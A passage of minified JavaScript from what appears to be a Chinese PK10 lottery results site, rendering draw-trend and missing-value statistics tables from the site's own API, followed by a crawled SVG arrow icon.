class='longNum'>"+a+"</i>）</span><span class='rspan'>后（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>前后</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#hmqhlzlist").find(".hmqhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"前":"后";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#hm"+t+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(o))}}),checkhmqhlzHm(),10==t&&animate_lz_hmqh()}},wzzs:{init:function(){this.getlist("",30)},getlist:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($(".shjian").text("今天"),$("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")),$.ajax({url:config.publicUrl+"pks/queryLocationTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){weizizsdata=t;var s=$(".weai").attr("data-text"),a=void 0==s?0:s;pk10FunObj.wzzs.createHtmlList(t,a)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},createHtmlList:function(t,s){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data[s];listettablearr(a.bodyList),$(".wezizs #chartLinediv").html("");var e="",l="",i="",n="";e+=" <table  class='table_hamafb displaynone' id='trend_table2'>",e+="<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>",e+="<th>3</th><th>4</th><th>5</th>",e+="<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>",l+="<table class='table_sttz displaynone'>",l+="<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>",l+="<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>",i+="<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>",n+="<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>",$(a.bodyList).each(function(t){var a=this.drawCode,o=this.array.slice(0,10),d=this.array.slice(10,16),c=this.array.slice(16,19),h=this.array.slice(19);if(10035==lotCode)r=config.showrows;else var r=200;if(t<r){e+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+a[s]+"</span></td>";for(var u=0;u<o.length;u++)1*o[u]>0?e+="<td class='hot'><span name='hotSpan'>"+o[u]+"</span></td>":e+="<td><span>"+Math.abs(o[u])+"</span></td>";e+="</tr>"}l+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(d).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>奇</span></td>":1==t?"<td class='numodd'><span>偶</span></td>":2==t?"<td class='numeven'><span>大</span></td>":3==t?"<td class='numodd'><span>小</span></td>":4==t?"<td class='numeven'><span>质</span></td>":5==t?"<td class='numodd'><span>合</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",l+=s}),l+="</tr>",i+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(c).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>0</span></td>":1==t?"<td class='numodd'><span>1</span></td>":2==t?"<td class='numeven'><span>2</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",i+=s}),i+="</tr>",n+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(h).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>升</span></td>":1==t?"<td class='numodd'><span>平</span></td>":2==t?"<td class='numeven'><span>降</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",n+=s}),n+="</tr>"});var o=a.title.appearCount.slice(0,10),d=a.title.averageMissingValues.slice(0,10),c=a.title.currentMissingValues.slice(0,10),h=a.title.maxAppearValues.slice(0,10),r=a.title.maxMissingValues.slice(0,10),u=a.title.appearCount.slice(10,16),p=a.title.averageMissingValues.slice(10,16),f=a.title.currentMissingValues.slice(10,16),g=a.title.maxAppearValues.slice(10,16),m=a.title.maxMissingValues.slice(10,16),b=a.title.appearCount.slice(16,19),y=a.title.averageMissingValues.slice(16,19),v=a.title.currentMissingValues.slice(16,19),C=a.title.maxAppearValues.slice(16,19),z=a.title.maxMissingValues.slice(16,19),k=a.title.appearCount.slice(19),_=a.title.averageMissingValues.slice(19),x=a.title.currentMissingValues.slice(19),w=a.title.maxAppearValues.slice(19),j=a.title.maxMissingValues.slice(19);e+="</tr>";var O="<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";l+="</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>",i+="<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>",n+="<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>",O+="<tr><td colspan='2'>总次数</td>";for(var S="<tr><td colspan='2'>平均遗漏</td>",D="<tr><td colspan='2'>当前遗漏</td>",q="<tr><td colspan='2'>最大连出</td>",B="<tr><td colspan='2'>最大遗漏</td>",H="<tr><td colspan='2'>总次数</td>",T="<tr><td colspan='2'>平均遗漏</td>",M="<tr><td colspan='2'>当前遗漏</td>",F="<tr><td colspan='2'>最大连出</td>",A="<tr><td colspan='2'>最大遗漏</td>",N="<tr><td colspan='2'>总次数</td>",L="<tr><td colspan='2'>平均遗漏</td>",J="<tr><td colspan='2'>当前遗漏</td>",I="<tr><td colspan='2'>最大连出</td>",E="<tr><td colspan='2'>最大遗漏</td>",G="<tr><td colspan='2'>总次数</td>",V="<tr><td colspan='2'>平均遗漏</td>",P="<tr><td colspan='2'>当前遗漏</td>",U="<tr><td colspan='2'>最大连出</td>",R="<tr><td colspan='2'>最大遗漏</td>",W=0;W<o.length;W++)O+=" <td>"+Math.abs(o[W])+"</td>",S+=" <td>"+Math.abs(d[W])+"</td>",D+=" <td>"+Math.abs(c[W])+"</td>",q+=" <td>"+Math.abs(h[W])+"</td>",B+=" <td>"+Math.abs(r[W])+"</td>";for(var Y=0;Y<u.length;Y++)H+=" <td>"+Math.abs(u[Y])+"</td>",T+=" <td>"+Math.abs(p[Y])+"</td>",M+=" <td>"+Math.abs(f[Y])+"</td>",F+=" <td>"+Math.abs(g[Y])+"</td>",A+=" <td>"+Math.abs(m[Y])+"</td>";for(var Q=0;Q<b.length;Q++)N+=" <td>"+Math.abs(b[Q])+"</td>",L+=" <td>"+Math.abs(y[Q])+"</td>",J+=" <td>"+Math.abs(v[Q])+"</td>",I+=" <td>"+Math.abs(C[Q])+"</td>",E+=" <td>"+Math.abs(z[Q])+"</td>";for(var K=0;K<k.length;K++)G+=" <td>"+Math.abs(k[K])+"</td>",V+=" <td>"+Math.abs(_[K])+"</td>",P+=" <td>"+Math.abs(x[K])+"</td>",U+=" <td>"+Math.abs(w[K])+"</td>",R+=" <td>"+Math.abs(j[K])+"</td>";var Z="</tr>";e+=(wzzstablefooter=O+Z+S+Z+D+Z+q+Z+B+Z)+"</tbody></table>",l+=H+Z+T+Z+M+Z+F+Z+A+Z+"</tbody></table>",i+=N+Z+L+Z+J+Z+I+Z+E+Z+"</tbody></table>",n+=G+Z+V+Z+P+Z+U+Z+R+Z+"</tbody></table>",$(".wezizs #chartLinediv").html(e+l+i+n);var X=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan","");$(".table_"+X).show().siblings().hide(),orshowConten()}},hmgltj:{gltjData:function(t,s,a){s=void 0==(s=$("#gltjhmNum .hmglNumAct").text())?"1":s,t=void 0==t?config.periods:t,a=void 0==a?"":a,$.ajax({url:config.publicUrl+"pks/queryNumberLawOfStatistics.do?periods="+t+"&code="+s+"&date="+a,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmgltj.gltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.hmgltj.listdata(a)},listdata:function(t){$("#tbSqur").empty(),$("#sjdsdxList").empty(),$(".sjhmfbList").find("table").empty();for(var s=t.diagramList,a="",e=[],l=0;l<s.length;l++)e[l]=s[l];var i=(e=e.sort(function(t,s){return s-t}))[0];i=i<10?10:10*Math.ceil(i/10),$(s).each(function(t,s){var e="",l=t+1<10?"0"+(t+1):t+1;e=s/i*100,0==s&&(s=""),e>=92&&(e=92),a+='<li><i class="codenum">'+l+'</i><span class="gayPip" style="width:'+e+'%"><i class="kainum">'+s+"</i></span></li>"});var n="",o="";$(t.tableList).each(function(t,s){var a=this.preDrawCode,e="",l="",i="",d=this.displayCode,c=typeOf(this.changeState,"spj"),h="1"==this.singleState?"单":"双",r="1"==this.bigState?"大":"小",u=this.preIssue+"";u=u.substr(u.length-4,4),e="双"==h?"color:#ff2600":"color:#999",l="大"==r?"color:#ff2600":"color:#999",i="升"==c?"color:#ff2600":"color:#999",n+="<ul><li><span>"+u+"</span>"+this.preDrawTime+"</li><li>"+d+'</li><li style="'+i+'">'+c+'</li><li style="'+e+'">'+h+'</li><li style="'+l+'">'+r+"</li></ul>";var p="",f=$(".hmglNumAct").text(),g="";$(a).each(function(t){g=this==f?"circle"+this:"defalut_circle circle"+this,this==d?(qiubg="lineBall"+this,p+='<td class="hot"><span name="hotSpan" class="'+g+" "+qiubg+'">'+this+"</span></td>"):(qiubg="",p+='<td><span class="'+g+" "+qiubg+'">'+this+"</span></td>")}),o+='<tr><td style="width:38%"><span>'+u+"</span>"+this.preDrawTime+"</td>"+p+"</tr>"}),$("#tbSqur").append(a),$("#sjdsdxList").append(n),$(".sjhmfbList").find("table").append(o),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500)}},gyhzs:{listData:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($("#gyhtodayBtn span").text("今天"),$("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")),$.ajax({url:config.publicUrl+"pks/queryGysumTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhzs.gyhHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.gyhzs.forRank_gyh(a)},forRank_gyh:function(t){$(".gyhdateBox tbody").empty(),listettablearr(t.list),$(t.list).each(function(t){if(10035==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}});var s="<td>出现总数</td>",a="<td>平均遗漏</td>",e="<td>最大连出</td>",l="<td>最大遗漏</td>";$(t.title).each(function(){$(this.appearCount).each(function(){s+="<td>"+Math.abs(this)+"</td>"}),$(this.averageMissingValues).each(function(){a+="<td>"+Math.abs(this)+"</td>"}),$(this.maxAppearValues).each(function(){e+="<td>"+Math.abs(this)+"</td>"}),$(this.maxMissingValues).each(function(){l+="<td>"+Math.abs(this)+"</td>"})}),gyhzsfooter="<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>"+s+"</tr><tr class='clospan_gyh'>"+a+"</tr><tr class='clospan_gyh'>"+e+"</tr><tr class='clospan_gyh'>"+l+"</tr>",$(".gyhdateBox tbody").append(gyhzsfooter),orshowConten_gyh()}},dsdxlz:{dsdxlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable_dsdxlz:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".dsdxlz .dsdxlz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow displaynone"}else if(11==l){var i="双",n="单",o="单双";a="ganyudanxShow"}else if(12==l){var i="小",n="大",o="大小";a="guanyudaxiaoshow"}var d=s.result.data[e].rank;11==d&&1==l?a="ganyudanxShow":11==d&&2==l&&(a="guanyudaxiaoshow");var c="<div class='lz_title "+a+" t"+(d-1)+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".dsdxlz .dsdxlz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),$("#dsdxlzlist .dansuShow ").hide(),showSxend(),animate_lz_dsdxlz()},typeOf_dsdxlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名";case 6:return"第六名";case 7:return"第七名";case 8:return"第八名";case 9:return"第九名";case 10:return"第十名";case 11:return"冠亚和"}}}};

--- FILE ---
content_type: image/svg+xml
request_url: https://imwithwalter.com/svg/right-arrow6b83.svg?353714160519
body_size: 654
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#101316;}
</style>
<g>
	<g transform="translate(50 50) scale(0.69 0.69) rotate(-90) translate(-50 -50)">
		<g>
			<path class="st0" d="M118.1-8l-8.7,7.3L100.7-8c0.1-1.1,0-2.3,0.1-3.4l8.6,6.9l8.7-6.9C118.1-10.3,118.1-9.2,118.1-8z"/>
			<path class="st0" d="M118.1-14.7l-8.7,7.3l-8.7-7.3c0.1-1.1,0-2.3,0.1-3.4l8.6,6.9l8.7-6.9C118.1-17,118.1-15.8,118.1-14.7z"/>
		</g>
	</g>
</g>
</svg>
